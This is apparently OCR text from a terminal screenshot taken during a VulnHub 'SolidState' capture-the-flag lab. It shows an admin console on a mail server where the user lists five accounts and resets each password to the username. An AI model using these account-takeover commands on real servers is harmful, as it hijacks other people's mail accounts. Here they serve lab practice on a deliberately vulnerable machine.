 Applications Places QTerminal Apr 21 8:19 AM 1
root@leetCipher: ~/machines/vulnhub/solidstate
File Actions Edit View Help
quit close connection
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword james james
Password for james reset
setpassword thomas thomas
Password for thomas reset
set password john john
Unknown command set password john john
setpassword john john
Password for john reset
setpassword mindy mindy
Password for mindy reset
setpassword mailadmin mailadmin
Password for mailadmin reset
^C
root@leetCipher:~/machines/vulnhub/solidstate#